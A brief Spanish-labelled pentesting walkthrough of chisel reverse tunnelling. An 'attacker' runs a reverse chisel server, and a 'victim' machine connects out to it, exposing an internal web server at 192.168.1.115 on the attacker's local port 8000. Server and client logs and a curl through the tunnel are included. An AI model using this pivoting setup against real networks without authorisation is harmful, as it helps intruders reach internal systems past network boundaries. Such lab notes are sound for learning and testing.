 Atacante: ./chisel server -p 9000 -reverse
2021/01/18 18:19:13 server: Reverse tunnelling enabled
2021/01/18 18:19:13 server: Fingerprint X3m5Fxfhlka0+k8kKd9grK8VVIQe7vgB9iRFJb7xDAA=
2021/01/18 18:19:13 server: Listening on http://0.0.0.0:9000
2021/01/18 18:20:21 server: session#1: tun: proxy#R:8000=>192.168.1.115:80: Listening
Víctima
Víctima: ./chisel client 10.10.1.1:9000 R:8000:192.168.1.115:80
2021/01/18 12:20:19 client: Connecting to ws://10.10.1.1:9000
2021/01/18 12:20:19 client: Connected (Latency 356.501µs)
Atacante
Atacante: curl http://127.0.0.1:8000
<html><body><h1>It works!</h1></body></html>
Atacante: